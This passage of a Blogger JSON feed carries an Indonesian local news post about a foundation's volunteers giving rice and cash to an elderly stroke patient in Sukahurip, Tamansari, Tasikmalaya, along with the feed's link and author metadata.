Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});